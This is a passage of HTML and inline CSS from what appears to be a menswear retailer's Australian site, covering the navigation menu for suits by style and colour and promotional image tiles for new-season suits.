        .navigationLink-4974048081 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-4974048081 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1069552612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1069552612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1069552612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1069552612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1069552612 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1751984666 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1751984666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1751984666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1751984666 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-1751984666 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1045654290 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1045654290 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1045654290 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1045654290 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1045654290) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1045654290 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5946740368 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5946740368 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5946740368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5946740368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-5946740368 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1802775246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1802775246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1802775246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1802775246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/blue/"
       class="navigationLink-1802775246 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Navy & Blue Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8523226750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8523226750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8523226750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8523226750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/black/"
       class="navigationLink-8523226750 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3718228173 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3718228173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3718228173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3718228173 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/grey/"
       class="navigationLink-3718228173 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1394465292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1394465292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1394465292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1394465292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/green/"
       class="navigationLink-1394465292 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3226957588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3226957588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3226957588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3226957588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/brown/"
       class="navigationLink-3226957588 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5359094946 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5359094946 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5359094946 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5359094946 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-5359094946 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4089319841 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4089319841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4089319841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4089319841 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-4089319841 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2604614851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2604614851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2604614851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2604614851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-suits/"
       class="navigationLink-2604614851 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-8088445131 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8088445131, .column2-8088445131 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8088445131 {
        box-shadow: none;
        
    }
    
    .column2-8088445131 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8088445131 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8088445131 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8088445131 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8088445131 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8088445131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8088445131 {
            box-shadow: none;
            
        }
        
        .column2-8088445131 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8088445131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8088445131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8088445131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8088445131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8088445131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8088445131 {
            box-shadow: none;
            
        }
        
        .column2-8088445131 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8088445131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8088445131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8088445131 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8088445131 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8088445131 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8088445131 {
            box-shadow: none;
            
        }
        
        .column2-8088445131 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8088445131 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8088445131 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8088445131 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8088445131 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8088445131 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-8088445131 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1178246795 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1178246795, .column2-1178246795 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1178246795 {
        box-shadow: none;
        
    }
    
    .column2-1178246795 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1178246795 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1178246795 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1178246795 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1178246795 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1178246795 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1178246795 {
            box-shadow: none;
            
        }
        
        .column2-1178246795 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1178246795 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1178246795 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1178246795 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1178246795 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1178246795 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1178246795 {
            box-shadow: none;
            
        }
        
        .column2-1178246795 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1178246795 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1178246795 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1178246795 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1178246795 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1178246795 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1178246795 {
            box-shadow: none;
            
        }
        
        .column2-1178246795 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1178246795 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1178246795 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1178246795 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1178246795 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1178246795 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1178246795 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9996278155--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9996278155--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9996278155 .js-read-more,
    .promo-tile-9996278155 .js-read-less {
        font-size: null;
    }

    .promo-tile-9996278155--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9996278155:hover .promo-tile-9996278155-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9996278155 .promo-tile-9996278155-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9996278155-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9996278155 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9996278155--minititle {
        min-height: auto;
    }

    .promo-tile-9996278155--title {
        min-height: auto;
    }

    .promo-tile-9996278155--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9996278155--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9996278155--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9996278155--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9996278155--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9996278155-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9996278155--minititle {
            min-height: auto;
        }

        .promo-tile-9996278155--title {
            min-height: auto;
        }

        .promo-tile-9996278155--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9996278155--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9996278155-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9996278155--minititle {
            min-height: auto;
        }

        .promo-tile-9996278155--title {
            min-height: auto;
        }

        .promo-tile-9996278155--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9996278155 .js-read-more,
        .promo-tile-9996278155 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9996278155--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9996278155--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9996278155--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-9996278155-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9996278155--minititle {
            min-height: auto;
        }

        .promo-tile-9996278155--title {
            min-height: auto;
        }

        .promo-tile-9996278155--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9996278155--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9996278155 .js-read-more,
        .promo-tile-9996278155 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9996278155--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9996278155--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-9996278155 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9996278155-scaled-img--false promo-tile-9996278155--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/" class="promo-tile-9996278155--navLink cursor-pointer position-absolute uppercase ">
                    New Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1178246795 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1635610879--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1635610879--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1635610879 .js-read-more,
    .promo-tile-1635610879 .js-read-less {
        font-size: null;
    }

    .promo-tile-1635610879--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1635610879:hover .promo-tile-1635610879-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1635610879 .promo-tile-1635610879-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1635610879-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1635610879 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1635610879--minititle {
        min-height: auto;
    }

    .promo-tile-1635610879--title {
        min-height: auto;
    }

    .promo-tile-1635610879--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1635610879--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1635610879--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1635610879--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1635610879--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1635610879-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1635610879--minititle {
            min-height: auto;
        }

        .promo-tile-1635610879--title {
            min-height: auto;
        }

        .promo-tile-1635610879--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1635610879--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1635610879-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1635610879--minititle {
            min-height: auto;
        }

        .promo-tile-1635610879--title {
            min-height: auto;
        }

        .promo-tile-1635610879--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1635610879--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1635610879 .js-read-more,
        .promo-tile-1635610879 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1635610879--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1635610879--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1635610879--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1635610879-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
